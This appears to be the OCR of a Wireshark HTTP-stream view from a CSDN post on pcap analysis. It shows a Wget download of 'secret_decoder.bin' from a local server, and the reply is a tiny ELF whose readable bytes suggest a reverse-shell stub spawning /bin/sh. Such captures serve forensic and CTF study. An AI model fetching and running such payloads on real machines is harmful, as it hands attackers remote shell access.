 Wireshark · 追踪 HTTP 流 (tcp.stream eq 73226) · pcap-analysis.pcapng
GET /secret_decoder.bin HTTP/1.1
User-Agent: Wget/1.21
Accept: */*
Accept-Encoding: identity
Host: 192.168.100.105
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sun, 22 Aug 2021 22:55:34 GMT
Server: Apache/2.4.48 (Debian)
Last-Modified: Sun, 22 Aug 2021 22:43:12 GMT
ETag: "c2-5ca2da022fd60"
Accept-Ranges: bytes
Content-Length: 194
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
.ELF..............>.....x.@.....@...................@.
8...........................@.......@.............................j)X.j._j.^..H.H.......diQH..j.Zj*X..j.^H
..j!X..u.j;X.H./bin/sh.SH..RWH....
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (639 bytes)
Show data as ASCII
CSDN @shu天